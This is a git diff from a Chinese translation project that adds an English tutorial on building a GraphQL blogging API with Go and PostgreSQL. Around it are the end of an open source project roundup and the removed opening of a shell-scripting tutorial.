"One of the interesting modules I found was the Bluetooth binding; it can watch for the presence of specific Bluetooth-enabled devices (your smartphone, and those of your children, for instance) and take action when that device arrives or leaves—lock or unlock doors, turn on lights, adjust your thermostat, turn off security modes, and so on."
|
||||
|
||||
Check out the [full list of binding and bundles][45] that provide integration and communication with social networks, instant messaging, cloud IoT platforms, and more.
|
||||
|
||||
OpenHAB is EPL licensed and the [source code][46] is hosted on GitHub.
|
||||
|
||||
### OpenToonz
|
||||
|
||||
[OpenToonz][47] is production software for 2D animation. Community Moderator Joshua Allen Holm [reported][48] on its open source release in March 2016, and it has been mentioned in other animation-related articles on Opensource.com, but we haven't covered it in depth. Stay tuned for that.
|
||||
|
||||
In the meantime, we can tell you that there are a number of features unique to OpenToonz, including GTS, which is a spanning tool developed by Studio Ghibli, and [a plug-in effect SDK][49] for image processing.
|
||||
|
||||
To discuss development and video research topics, check out the [forum][50] on GitHub. OpenToonz [source code][51] is hosted on GitHub and the project is licensed under a modified BSD license.
|
||||
|
||||
### Roundcube
|
||||
|
||||
[Roundcube][52] is a modern, browser-based email client that provides much—if not all—of the functionality email users may be used to with a desktop client. Featuring support for more than 70 languages, integrated spell-checking, a drag-and-drop interface, a feature-rich address book, HTML email composition, multiple search features, PGP encryption support, threading, and more, Roundcube can work as a drop-in replacement email client for many users.
|
||||
|
||||
Roundcube was included along with four other solutions in our roundup of open source [alternatives to Gmail][53].
|
||||
|
||||
You can find the [source code][54] to Roundcube on GitHub under a [GPLv3][55] license. In addition to [downloading][56] and installing the project directly, you can also find it inside many complete email server packages, including [Kolab Groupware][57], [iRedMail][58], [Mail-in-a-Box][59], and [mailcow][60].
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||

|
||||
|
||||
Jen Wike Huger - Jen Wike Huger is the Content Manager for Opensource.com. She manages the publication calendar, coordinates the editing team, and guides new and current writers. Follow her on Twitter @jenwike, and see her extended portfolio at Jen.io.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://opensource.com/article/16/12/yearbook-top-10-open-source-projects
|
||||
|
||||
作者:[Jen Wike Huger ][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://opensource.com/users/jen-wike
|
||||
[1]:https://www.flickr.com/photos/george_eastman_house/
|
||||
[2]:https://www.flickr.com/photos/internetarchivebookimages/14784547612/in/photolist-owsEVj-odcHUi-osAjiE-x91Jr9-obHow3-owt68v-owu56t-ouySJt-odaPbp-owajfC-ouBSeL-oeTzy4-ox1okT-odZmpW-ouXBnc-ot2Du4-ocakCh-obZ8Pp-oeTNDK-ouiMZZ-ie12mP-oeVPhH-of2dD4-obXM65-owkSzg-odBEbi-oqYadd-ouiNiK-icoz2G-ie4G4G-ocALsB-ouHTJC-wGocbd-osUxcE-oeYNdc-of1ymF-idPbwn-odoerh-oeSekw-ovaayH-otn9x3-ouoPm7-od8KVS-oduYZL-obYkk3-hXWops-ocUu6k-dTeHx6-ot6Fs5-ouXK46
|
||||
[3]:https://atom.io/
|
||||
[4]:https://opensource.com/life/16/2/culture-pluggable-open-source
|
||||
[5]:https://github.com/atom/atom/blob/master/CONTRIBUTING.md
|
||||
[6]:https://github.com/atom/atom
|
||||
[7]:http://discuss.atom.io/
|
||||
[8]:http://atom-slack.herokuapp.com/
|
||||
[9]:https://raw.githubusercontent.com/atom/atom/master/LICENSE.md
|
||||
[10]:https://github.com/atom/atom
|
||||
[11]:http://www.eclipse.org/che/
|
||||
[12]:https://opensource.com/life/16/11/introduction-eclipse-che
|
||||
[13]:https://www.eclipse.org/che/getting-started/cloud/
|
||||
[14]:https://www.eclipse.org/che/getting-started/download/
|
||||
[15]:https://bitnami.com/stack/eclipse-che
|
||||
[16]:https://github.com/eclipse/che/
|
||||
[17]:https://github.com/eclipse/che/blob/master/LICENSE
|
||||
[18]:http://www.freecadweb.org/
|
||||
[19]:https://opensource.com/alternatives/autocad
|
||||
[20]:https://github.com/FreeCAD/FreeCAD/blob/master/COPYING
|
||||
[21]:https://github.com/FreeCAD/FreeCAD
|
||||
[22]:https://www.gnucash.org/
|
||||
[23]:https://opensource.com/life/16/1/3-open-source-personal-finance-tools-linux
|
||||
[24]:https://github.com/Gnucash/
|
||||
[25]:https://github.com/Gnucash/gnucash/blob/master/LICENSE
|
||||
[26]:https://kmymoney.org/
|
||||
[27]:https://kodi.tv/
|
||||
[28]:https://opensource.com/life/16/1/how-set-linux-based-music-server-home
|
||||
[29]:https://opensource.com/life/16/6/tinymediamanager-catalogs-your-movie-and-tv-files
|
||||
[30]:https://opensource.com/life/15/11/favorite-open-source-video-player
|
||||
[31]:https://opensource.com/how-submit-article
|
||||
[32]:https://github.com/xbmc/xbmc
|
||||
[33]:https://github.com/xbmc/xbmc/blob/master/LICENSE.GPL
|
||||
[34]:https://community.mycollab.com/
|
||||
[35]:https://opensource.com/business/16/3/top-project-management-tools-2016
|
||||
[36]:https://github.com/MyCollab/mycollab
|
||||
[37]:https://community.mycollab.com/docs/developing-mycollab/how-can-i-contribute-to-mycollab/
|
||||
[38]:https://github.com/MyCollab/mycollab
|
||||
[39]:https://openaps.org/
|
||||
[40]:https://openaps.org/reference-design
|
||||
[41]:https://github.com/openaps/openaps
|
||||
[42]:https://github.com/openaps/oref0/
|
||||
[43]:http://www.openhab.org/
|
||||
[44]:https://opensource.com/life/16/4/automating-your-home-openhab
|
||||
[45]:http://www.openhab.org/features/supported-technologies.html
|
||||
[46]:https://github.com/openhab/openhab
|
||||
[47]:https://opentoonz.github.io/e/index.html
|
||||
[48]:https://opensource.com/life/16/3/weekly-news-march-26
|
||||
[49]:https://github.com/opentoonz/plugin_sdk
|
||||
[50]:https://github.com/opentoonz/opentoonz/issues
|
||||
[51]:https://github.com/opentoonz/opentoonz
|
||||
[52]:https://roundcube.net/
|
||||
[53]:https://opensource.com/alternatives/gmail
|
||||
[54]:https://github.com/roundcube/roundcubemail
|
||||
[55]:https://github.com/roundcube/roundcubemail/blob/master/LICENSE
|
||||
[56]:https://roundcube.net/download/
|
||||
[57]:http://kolab.org/
|
||||
[58]:http://www.iredmail.org/
|
||||
[59]:https://mailinabox.email/
|
||||
[60]:https://mailcow.email/
|
||||
@ -0,0 +1,402 @@
|
||||
GraphQL In Use: Building a Blogging Engine API with Golang and PostgreSQL
|
||||
============================================================
|
||||
|
||||
### Abstract
|
||||
|
||||
GraphQL appears hard to use in production: the graph interface is flexible in its modeling capabilities but is a poor match for relational storage, both in terms of implementation and performance.
|
||||
|
||||
In this document, we will design and write a simple blogging engine API, with the following specification:
|
||||
|
||||
* three types of resources (users, posts and comments) supporting a varied set of functionality (create a user, create a post, add a comment to a post, follow posts and comments from another user, etc.)
|
||||
* use PostgreSQL as the backing data store (chosen because it’s a popular relational DB)
|
||||
* write the API implementation in Golang (a popular language for writing APIs).
|
||||
|
||||
We will compare a simple GraphQL implementation with a pure REST alternative in terms of implementation complexity and efficiency for a common scenario: rendering a blog post page.
|
||||
|
||||
### Introduction
|
||||
|
||||
GraphQL is an IDL (Interface Definition Language), designers define data types and model information as a graph. Each vertex is an instance of a data type, while edges represent relationships between nodes. This approach is flexible and can accommodate any business domain. However, the problem is that the design process is more complex and traditional data stores don’t map well to the graph model. See _Appendix 1_ for more details on this topic.
|
||||
|
||||
GraphQL has been first proposed in 2014 by the Facebook Engineering Team. Although interesting and compelling in its advantages and features, it hasn’t seen mass adoption. Developers have to trade REST’s simplicity of design, familiarity and rich tooling for GraphQL’s flexibility of not being limited to just CRUD and network efficiency (it optimizes for round-trips to the server).
|
||||
|
||||
Most walkthroughs and tutorials on GraphQL avoid the problem of fetching data from the data store to resolve queries. That is, how to design a database using general-purpose, popular storage solutions (like relational databases) to support efficient data retrieval for a GraphQL API.
|
||||
|
||||
This document goes through building a blog engine GraphQL API. It is moderately complex in its functionality. It is scoped to a familiar business domain to facilitate comparisons with a REST based approach.
|
||||
|
||||
The structure of this document is the following:
|
||||
|
||||
* in the first part we will design a GraphQL schema and explain some of features of the language that are used.
|
||||
* next is the design of the PostgreSQL database in section two.
|
||||
* part three covers the Golang implementation of the GraphQL schema designed in part one.
|
||||
* in part four we compare the task of rendering a blog post page from the perspective of fetching the needed data from the backend.
|
||||
|
||||
### Related
|
||||
|
||||
* The excellent [GraphQL introduction document][1].
|
||||
* The complete and working code for this project is on [github.com/topliceanu/graphql-go-example][2].
|
||||
|
||||
### Modeling a blog engine in GraphQL
|
||||
|
||||
_Listing 1_ contains the entire schema for the blog engine API. It shows the data types of the vertices composing the graph. The relationships between vertices, ie. the edges, are modeled as attributes of a given type.
|
||||
|
||||
```
|
||||
type User {
|
||||
id: ID
|
||||
email: String!
|
||||
post(id: ID!): Post
|
||||
posts: [Post!]!
|
||||
follower(id: ID!): User
|
||||
followers: [User!]!
|
||||
followee(id: ID!): User
|
||||
followees: [User!]!
|
||||
}
|
||||
|
||||
type Post {
|
||||
id: ID
|
||||
user: User!
|
||||
title: String!
|
||||
body: String!
|
||||
comment(id: ID!): Comment
|
||||
comments: [Comment!]!
|
||||
}
|
||||
|
||||
type Comment {
|
||||
id: ID
|
||||
user: User!
|
||||
post: Post!
|
||||
title: String
|
||||
body: String!
|
||||
}
|
||||
|
||||
type Query {
|
||||
user(id: ID!): User
|
||||
}
|
||||
|
||||
type Mutation {
|
||||
createUser(email: String!): User
|
||||
removeUser(id: ID!): Boolean
|
||||
follow(follower: ID!, followee: ID!): Boolean
|
||||
unfollow(follower: ID!, followee: ID!): Boolean
|
||||
createPost(user: ID!, title: String!, body: String!): Post
|
||||
removePost(id: ID!): Boolean
|
||||
createComment(user: ID!, post: ID!, title: String!, body: String!): Comment
|
||||
removeComment(id: ID!): Boolean
|
||||
}
|
||||
```
|
||||
|
||||
_Listing 1_
|
||||
|
||||
The schema is written in the GraphQL DSL, which is used for defining custom data types, such as `User`, `Post` and `Comment`. A set of primitive data types is also provided by the language, such as `String`, `Boolean` and `ID` (which is an alias of `String` with the additional semantics of being the unique identifier of a vertex).
|
||||
|
||||
`Query` and `Mutation` are optional types recognized by the parser and used in querying the graph. Reading data from a GraphQL API is equivalent to traversing the graph. As such a starting vertex needs to be provided; this role is fulfilled by the `Query` type. In this case, all queries to the graph must start with a user specified by id `user(id:ID!)`. For writing data, the `Mutation` vertex type is defined. This exposes a set of operations, modeled as parameterized attributes which traverse (and return) the newly created vertex types. See _Listing 2_ for examples of how these queries might look.
|
||||
|
||||
Vertex attributes can be parameterized, ie. accept arguments. In the context of graph traversal, if a post vertex has multiple comment vertices, you can traverse just one of them by specifying `comment(id: ID)`. All this is by design, the designer can choose not to provide direct paths to individual vertices.
|
||||
|
||||
The `!` character is a type post-fix, works for both primitive or user-defined types and has two semantics:
|
||||
|
||||
* when used for the type of a param in a parametriezed attribute, it means that the param is required.
|
||||
* when used for the return type of an attribute it means that the attribute will not be null when the vertex is retrieved.
|
||||
* combinations are possible, for instance `[Comment!]!` represents a list of non-null Comment vertices, where `[]`, `[Comment]` are valid, but `null, [null], [Comment, null]` are not.
|
||||
|
||||
_Listing 2_ contains a list of _curl_ commands against the blogging API which will populate the graph using mutations and then query it to retrieve data. To run them, follow the instructions in the [topliceanu/graphql-go-example][3] repo to build and run the service.
|
||||
|
||||
```
|
||||
# Mutations to create users 1,2 and 3\. Mutations also work as queries, in these cases we retrieve the ids and emails of the newly created users.
|
||||
curl -XPOST http://vm:8080/graphql -d 'mutation {createUser(email:"user1@x.co"){id, email}}'
|
||||
curl -XPOST http://vm:8080/graphql -d 'mutation {createUser(email:"user2@x.co"){id, email}}'
|
||||
curl -XPOST http://vm:8080/graphql -d 'mutation {createUser(email:"user3@x.co"){id, email}}'
|
||||
# Mutations to add posts for the users. We retrieve their ids to comply with the schema, otherwise we will get an error.
|
||||
curl -XPOST http://vm:8080/graphql -d 'mutation {createPost(user:1,title:"post1",body:"body1"){id}}'
|
||||
curl -XPOST http://vm:8080/graphql -d 'mutation {createPost(user:1,title:"post2",body:"body2"){id}}'
|
||||
curl -XPOST http://vm:8080/graphql -d 'mutation {createPost(user:2,title:"post3",body:"body3"){id}}'
|
||||
# Mutations to all comments to posts. `createComment` expects the user's ID, a title and a body. See the schema in Listing 1.
|
||||
curl -XPOST http://vm:8080/graphql -d 'mutation {createComment(user:2,post:1,title:"comment1",body:"comment1"){id}}'
|
||||
curl -XPOST http://vm:8080/graphql -d 'mutation {createComment(user:1,post:3,title:"comment2",body:"comment2"){id}}'
|
||||
curl -XPOST http://vm:8080/graphql -d 'mutation {createComment(user:3,post:3,title:"comment3",body:"comment3"){id}}'
|
||||
# Mutations to have the user3 follow users 1 and 2\. Note that the `follow` mutation only returns a boolean which doesn't need to be specified.
|
||||
curl -XPOST http://vm:8080/graphql -d 'mutation {follow(follower:3, followee:1)}'
|
||||
curl -XPOST http://vm:8080/graphql -d 'mutation {follow(follower:3, followee:2)}'
|
||||
|
||||
# Query to fetch all data for user 1
|
||||
curl -XPOST http://vm:8080/graphql -d '{user(id:1)}'
|
||||
# Queries to fetch the followers of user2 and, respectively, user1.
|
||||
curl -XPOST http://vm:8080/graphql -d '{user(id:2){followers{id, email}}}'
|
||||
curl -XPOST http://vm:8080/graphql -d '{user(id:1){followers{id, email}}}'
|
||||
# Query to check if user2 is being followed by user1\. If so retrieve user1's email, otherwise return null.
|
||||
curl -XPOST http://vm:8080/graphql -d '{user(id:2){follower(id:1){email}}}'
|
||||
# Query to return ids and emails for all the users being followed by user3.
|
||||
curl -XPOST http://vm:8080/graphql -d '{user(id:3){followees{id, email}}}'
|
||||
# Query to retrieve the email of user3 if it is being followed by user1.
|
||||
curl -XPOST http://vm:8080/graphql -d '{user(id:1){followee(id:3){email}}}'
|
||||
# Query to fetch user1's post2 and retrieve the title and body. If post2 was not created by user1, null will be returned.
|
||||
curl -XPOST http://vm:8080/graphql -d '{user(id:1){post(id:2){title,body}}}'
|
||||
# Query to retrieve all data about all the posts of user1.
|
||||
curl -XPOST http://vm:8080/graphql -d '{user(id:1){posts{id,title,body}}}'
|
||||
# Query to retrieve the user who wrote post2, if post2 was written by user1; a contrived example that displays the flexibility of the language.
|
||||
curl -XPOST http://vm:8080/graphql -d '{user(id:1){post(id:2){user{id,email}}}}'
|
||||
```
|
||||
|
||||
_Listing 2_
|
||||
|
||||
By carefully desiging the mutations and type attributes, powerful and expressive queries are possible.
|
||||
|
||||
### Designing the PostgreSQL database
|
||||
|
||||
The relational database design is, as usual, driven by the need to avoid data duplication. This approach was chosen for two reasons: 1\. to show that there is no need for a specialized database technology or to learn and use new design techniques to accommodate a GraphQL API. 2\. to show that a GraphQL API can still be created on top of existing databases, more specifically databases originally designed to power REST endpoints or even traditional server-side rendered HTML websites.
|
||||
|
||||
See _Appendix 1_ for a discussion on differences between relational and graph databases with respect to building a GraphQL API. _Listing 3_ shows the SQL commands to create the new database. The database schema generally matches the GraphQL schema. The `followers` relation needed to be added to support the `follow/unfollow` mutations.
|
||||
|
||||
```
|
||||
CREATE TABLE IF NOT EXISTS users (
|
||||
id SERIAL PRIMARY KEY,
|
||||
email VARCHAR(100) NOT NULL
|
||||
);
|
||||
CREATE TABLE IF NOT EXISTS posts (
|
||||
id SERIAL PRIMARY KEY,
|
||||
user_id INTEGER NOT NULL REFERENCES users(id) ON DELETE CASCADE,
|
||||
title VARCHAR(200) NOT NULL,
|
||||
body TEXT NOT NULL
|
||||
);
|
||||
CREATE TABLE IF NOT EXISTS comments (
|
||||
id SERIAL PRIMARY KEY,
|
||||
user_id INTEGER NOT NULL REFERENCES users(id) ON DELETE CASCADE,
|
||||
post_id INTEGER NOT NULL REFERENCES posts(id) ON DELETE CASCADE,
|
||||
title VARCHAR(200) NOT NULL,
|
||||
body TEXT NOT NULL
|
||||
);
|
||||
CREATE TABLE IF NOT EXISTS followers (
|
||||
follower_id INTEGER NOT NULL REFERENCES users(id) ON DELETE CASCADE,
|
||||
followee_id INTEGER NOT NULL REFERENCES users(id) ON DELETE CASCADE,
|
||||
PRIMARY KEY(follower_id, followee_id)
|
||||
);
|
||||
```
|
||||
|
||||
_Listing 3_
|
||||
|
||||
### Golang API Implementation
|
||||
|
||||
The GraphQL parser implemented in Go and used in this project is `github.com/graphql-go/graphql`. It contains a query parser, but no schema parser. This requires the programmer to build the GraphQL schema in Go using the constructs offered by the library. This is unlike the reference [nodejs implementation][4], which offers a schema parser and exposes hooks for data fetching. As such the schema in `Listing 1` is only useful as a guideline and has to be translated into Golang code. However, this _“limitation”_ offers the opportunity to peer behind the levels of abstraction and see how the schema relates to the graph traversal model for retrieving data. _Listing 4_ shows the implementation of the `Comment` vertex type:
|
||||
|
||||
```
|
||||
var CommentType = graphql.NewObject(graphql.ObjectConfig{
|
||||
Name: "Comment",
|
||||
Fields: graphql.Fields{
|
||||
"id": &graphql.Field{
|
||||
Type: graphql.NewNonNull(graphql.ID),
|
||||
Resolve: func(p graphql.ResolveParams) (interface{}, error) {
|
||||
if comment, ok := p.Source.(*Comment); ok == true {
|
||||
return comment.ID, nil
|
||||
}
|
||||
return nil, nil
|
||||
},
|
||||
},
|
||||
"title": &graphql.Field{
|
||||
Type: graphql.NewNonNull(graphql.String),
|
||||
Resolve: func(p graphql.ResolveParams) (interface{}, error) {
|
||||
if comment, ok := p.Source.(*Comment); ok == true {
|
||||
return comment.Title, nil
|
||||
}
|
||||
return nil, nil
|
||||
},
|
||||
},
|
||||
"body": &graphql.Field{
|
||||
Type: graphql.NewNonNull(graphql.ID),
|
||||
Resolve: func(p graphql.ResolveParams) (interface{}, error) {
|
||||
if comment, ok := p.Source.(*Comment); ok == true {
|
||||
return comment.Body, nil
|
||||
}
|
||||
return nil, nil
|
||||
},
|
||||
},
|
||||
},
|
||||
})
|
||||
func init() {
|
||||
CommentType.AddFieldConfig("user", &graphql.Field{
|
||||
Type: UserType,
|
||||
Resolve: func(p graphql.ResolveParams) (interface{}, error) {
|
||||
if comment, ok := p.Source.(*Comment); ok == true {
|
||||
return GetUserByID(comment.UserID)
|
||||
}
|
||||
return nil, nil
|
||||
},
|
||||
})
|
||||
CommentType.AddFieldConfig("post", &graphql.Field{
|
||||
Type: PostType,
|
||||
Args: graphql.FieldConfigArgument{
|
||||
"id": &graphql.ArgumentConfig{
|
||||
Description: "Post ID",
|
||||
Type: graphql.NewNonNull(graphql.ID),
|
||||
},
|
||||
},
|
||||
Resolve: func(p graphql.ResolveParams) (interface{}, error) {
|
||||
i := p.Args["id"].(string)
|
||||
id, err := strconv.Atoi(i)
|
||||
if err != nil {
|
||||
return nil, err
|
||||
}
|
||||
return GetPostByID(id)
|
||||
},
|
||||
})
|
||||
}
|
||||
```
|
||||
|
||||
_Listing 4_
|
||||
|
||||
Just like in the schema in _Listing 1_, the `Comment` type is a structure with three attributes defined statically; `id`, `title` and `body`. Two other attributes `user` and `post` are defined dynamically to avoid circular dependencies.
|
||||
|
||||
Go does not lend itself well to this kind of dynamic modeling, there is little type-checking support, most of the variables in the code are of type `interface{}` and need to be type asserted before use. `CommentType` itself is a variable of type `graphql.Object` and its attributes are of type `graphql.Field`. So, there’s no direct translation between the GraphQL DSL and the data structures used in Go.
|
||||
|
||||
The `resolve` function for each field exposes the `Source` parameter which is a data type vertex representing the previous node in the traversal. All the attributes of a `Comment` have, as source, the current `CommentType` vertex. Retrieving the `id`, `title` and `body` is a straightforward attribute access, while retrieving the `user` and the `post` requires graph traversals, and thus database queries. The SQL queries are left out of this document because of their simplicity, but they are available in the github repository listed in the _References_ section.
|
||||
|
||||
### Comparison with REST in common scenarios
|
||||
|
||||
In this section we will present a common blog page rendering scenario and compare the REST and the GraphQL implementations. The focus will be on the number of inbound/outbound requests, because these are the biggest contributors to the latency of rendering the page.
|
||||
|
||||
The scenario: render a blog post page. It should contain information about the author (email), about the blog post (title, body), all comments (title, body) and whether the user that made the comment follows the author of the blog post or not. _Figure 1_ and _Figure 2_ show the interaction between the client SPA, the API server and the database, for a REST API and, respectively, for a GraphQL API.
|
||||
|
||||
```
|
||||
+------+ +------+ +--------+
|
||||
|client| |server| |database|
|
||||
+--+---+ +--+---+ +----+---+
|
||||
| GET /blogs/:id | |
|
||||
1\. +-------------------------> SELECT * FROM blogs... |
|
||||
| +--------------------------->
|
||||
| <---------------------------+
|
||||
<-------------------------+ |
|
||||
| | |
|
||||
| GET /users/:id | |
|
||||
2\. +-------------------------> SELECT * FROM users... |
|
||||
| +--------------------------->
|
||||
| <---------------------------+
|
||||
<-------------------------+ |
|
||||
| | |
|
||||
| GET /blogs/:id/comments | |
|
||||
3\. +-------------------------> SELECT * FROM comments... |
|
||||
| +--------------------------->
|
||||
| <---------------------------+
|
||||
<-------------------------+ |
|
||||
| | |
|
||||
| GET /users/:id/followers| |
|
||||
4\. +-------------------------> SELECT * FROM followers.. |
|
||||
| +--------------------------->
|
||||
| <---------------------------+
|
||||
<-------------------------+ |
|
||||
| | |
|
||||
+ + +
|
||||
```
|
||||
|
||||
_Figure 1_
|
||||
|
||||
```
|
||||
+------+ +------+ +--------+
|
||||
|client| |server| |database|
|
||||
+--+---+ +--+---+ +----+---+
|
||||
| GET /graphql | |
|
||||
1\. +-------------------------> SELECT * FROM blogs... |
|
||||
| +--------------------------->
|
||||
| <---------------------------+
|
||||
| | |
|
||||
| | |
|
||||
| | |
|
||||
2\. | | SELECT * FROM users... |
|
||||
| +--------------------------->
|
||||
| <---------------------------+
|
||||
| | |
|
||||
| | |
|
||||
| | |
|
||||
3\. | | SELECT * FROM comments... |
|
||||
| +--------------------------->
|
||||
| <---------------------------+
|
||||
| | |
|
||||
| | |
|
||||
| | |
|
||||
4\. | | SELECT * FROM followers.. |
|
||||
| +--------------------------->
|
||||
| <---------------------------+
|
||||
<-------------------------+ |
|
||||
| | |
|
||||
+ + +
|
||||
```
|
||||
|
||||
_Figure 2_
|
||||
|
||||
_Listing 5_ contains the single GraphQL query which will fetch all the data needed to render the blog post.
|
||||
|
||||
```
|
||||
{
|
||||
user(id: 1) {
|
||||
email
|
||||
followers
|
||||
post(id: 1) {
|
||||
title
|
||||
body
|
||||
comments {
|
||||
id
|
||||
title
|
||||
user {
|
||||
id
|
||||
email
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
```
|
||||
|
||||
_Listing 5_
|
||||
|
||||
The number of queries to the database for this scenario is deliberately identical, but the number of HTTP requests to the API server has been reduced to just one. We argue that the HTTP requests over the Internet are the most costly in this type of application.
|
||||
|
||||
The backend doesn’t have to be designed differently to start reaping the benefits of GraphQL, transitioning from REST to GraphQL can be done incrementally. This allows to measure performance improvements and optimize. From this point, the API developer can start to optimize (potentially merge) SQL queries to improve performance. The opportunity for caching is greatly increased, both on the database and API levels.
|
||||
|
||||
Abstractions on top of SQL (for instance ORM layers) usually have to contend with the `n+1` problem. In step `4.` of the REST example, a client could have had to request the follower status for the author of each comment in separate requests. This is because in REST there is no standard way of expressing relationships between more than two resources, whereas GraphQL was designed to prevent this problem by using nested queries. Here, we cheat by fetching all the followers of the user. We defer to the client the logic of determining the users who commented and also followed the author.
|
||||
|
||||
Another difference is fetching more data than the client needs, in order to not break the REST resource abstractions. This is important for bandwidth consumption and battery life spent parsing and storing unneeded data.
|
||||
|
||||
### Conclusions
|
||||
|
||||
GraphQL is a viable alternative to REST because:
|
||||
|
||||
* while it is more difficult to design the API, the process can be done incrementally. Also for this reason, it’s easy to transition from REST to GraphQL, the two paradigms can coexist without issues.
|
||||
* it is more efficient in terms of network requests, even with naive implementations like the one in this document. It also offers more opportunities for query optimization and result caching.
|
||||
* it is more efficient in terms of bandwidth consumption and CPU cycles spent parsing results, because it only returns what is needed to render the page.
|
||||
|
||||
REST remains very useful if:
|
||||
|
||||
* your API is simple, either has a low number of resources or simple relationships between them.
|
||||
* you already work with REST APIs inside your organization and you have the tooling all set up or your clients expect REST APIs from your organization.
|
||||
* you have complex ACL policies. In the blog example, a potential feature could allow users fine-grained control over who can see their email, their posts, their comments on a particular post, whom they follow etc. Optimizing data retrieval while checking complex business rules can be more difficult.
|
||||
|
||||
### Appendix 1: Graph Databases And Efficient Data Storage
|
||||
|
||||
While it is intuitive to think about application domain data as a graph, as this document demonstrates, the question of efficient data storage to support such an interface is still open.
|
||||
|
||||
In recent years graph databases have become more popular. Deferring the complexity of resolving the request by translating the GraphQL query into a specific graph database query language seems like a viable solution.
|
||||
|
||||
The problem is that graphs are not an efficient data structure compared to relational databases. A vertex can have links to any other vertex in the graph and access patterns are less predictable and thus offer less opportunity for optimization.
|
||||
|
||||
For instance, the problem of caching, ie. which vertices need to be kept in memory for fast access? Generic caching algorithms may not be very efficient in the context of graph traversal.
|
||||
|
||||
The problem of database sharding: splitting the database into smaller, non-interacting databases, living on separate hardware. In academia, the problem of splitting a graph on the minimal cut is well understood but it is suboptimal and may potentially result in highly unbalanced cuts due to pathological worst-case scenarios.
|
||||
|
||||
With relational databases, data is modeled in records (or rows, or tuples) and columns, tables and database names are simply namespaces. Most databases are row-oriented, which means that each record is a contiguous chunk of memory, all records in a table are neatly packed one after the other on the disk (usually sorted by some key column). This is efficient because it is optimal for the way physical storage works. The most expensive operation for an HDD is to move the read/write head to another sector on the disk, so minimizing these accesses is critical.
|
||||
|
||||
There is also a high probability that, if the application is interested in a particular record, it will need the whole record, not just a single key from it. There is a high probabilty that if the application is interested in a record, it will be interested in its neighbours as well, for instance a table scan. These two observations make relational databases quite efficient. However, for this reason also, the worst use-case scenario for a relational database is random access across all data all the time. This is exactly what graph databases do.
|
||||
|
||||
With the advent of SSD drives which have faster random access, cheap RAM memory which makes caching large portions of a graph database possible, better techniques to optimize graph caching and partitioning, graph databases have become a viable storage solution. And most large companies use it: Facebook has the Social Graph, Google has the Knowledge Graph.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://alexandrutopliceanu.ro/post/graphql-with-go-and-postgresql
|
||||
|
||||
作者:[Alexandru Topliceanu][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://github.com/topliceanu
|
||||
[1]:http://graphql.org/learn/
|
||||
[2]:https://github.com/topliceanu/graphql-go-example
|
||||
[3]:https://github.com/topliceanu/graphql-go-example
|
||||
[4]:https://github.com/graphql/graphql-js
|
||||
@ -1,357 +0,0 @@
|
||||
hkurj translating
|
||||
Getting started with shell scripting
|
||||
============================================================
|
||||

|
||||
|
||||
Image by :
|
||||
|
||||
[ajmexico][1]. Modified by [Jason Baker][2]. [CC BY-SA 2.0][3].
|
||||
|
||||
The world's best conceptual introduction to shell scripting comes from an old [AT&T training video][4]. In the video, Brian W. Kernighan (the "K" in **awk**) and Lorinda L. Cherry (co-author of **bc**) demonstrate how one of the founding principles of UNIX was to empower users to leverage existing utilities to create complex and customized tools.
|
||||
|
||||
In the words of [Kernighan][5]: "Think of the UNIX system programs basically as [...] building blocks with which you can create things. [...] The notion of pipe-lining is the fundamental contribution of the [UNIX] system; you can take a bunch of programs...and stick them together end to end so that the data flows from the one on the left to the one on the right and the system itself looks after all the connections. The programs themselves don't know anything about the connection; as far as they're concerned, they're just talking to the terminal."
|
||||
|
||||
He's talking about giving everyday users the ability to program.
|
||||
|
||||
The POSIX operating system is, figuratively, an API for itself. If you can figure out how to complete a task in a POSIX shell, then you can automate that task. That's programming, and the main vehicle for this everyday POSIX programming method is the shell script.
|
||||
|
||||
True to its name, the shell _script_ is a line-by-line recipe for what you want your computer to do, just as you would have done it manually.
|
||||
|
||||
Because a shell script consists of common, everyday commands, familiarity with a UNIX or Linux (generically known as **POSIX**) shell is helpful. The more you practice using the shell, the easier it becomes to formulate new scripts. It's like learning a foreign language: the more vocabulary you internalize, the easier it is to form complex sentences.
|
||||
|
||||
When you open a terminal window, you are opening a _shell_. There are several shells out there, and this tutorial is valid for **bash**, **tcsh**, **ksh**, **zsh**, and probably others. In a few sections, I do provide some bash-specific examples, but the final script abandons those, so you can either switch to bash for the lesson about setting variables, or do some simple [syntax adjustment][6].
|
||||
|
||||
If you're new to all of this, just use **bash**. It's a good shell with lots of friendly features, and the default on Linux, Cygwin, WSL, Mac, and an option on BSD.
|
||||
|
||||
### Hello world
|
||||
|
||||
You can generate your own **hello world** script from a terminal window. Mind your quotation marks; single and double have different effects.
|
||||
|
||||
```
|
||||
$ echo "#\!/bin/sh" > hello.sh
|
||||
$ echo "echo 'hello world' " >> hello.sh
|
||||
```
|
||||
|
||||
As you can see, writing a shell script consists, with the exception of the first line, of echoing or pasting commands into a text file.
|
||||
|
||||
To run the script as an application:
|
||||
|
||||
```
|
||||
$ chmod +x hello.sh
|
||||
$ ./hello.sh
|
||||
hello world
|
||||
```
|
||||
|
||||
And that's, more or less, all there is to it!
|
||||
|
||||
Now let's tackle something a little more useful.
|
||||
|
||||
### Despacer
|
||||
|
||||
If there's one thing that confuses the computer and human interaction, it's spaces in file names. You've seen it on the internet: URLs like **http: //example.com/omg%2ccutest%20cat%20photo%21%211.jpg**. Or maybe spaces have tripped you up when running a simple command:
|
||||
|
||||
```
|
||||
$ cp llama pic.jpg ~/photos
|
||||
cp: cannot stat 'llama': No such file or directory
|
||||
cp: cannot stat 'pic.jpg': No such file or directory
|
||||
```
|
||||
|
||||
The solution is to "escape" the space with a backslash, or quotation marks:
|
||||
|
||||
```
|
||||
$ touch foo\ bar.txt
|
||||
$ ls "foo bar.txt"
|
||||
foo bar.txt
|
||||
```
|
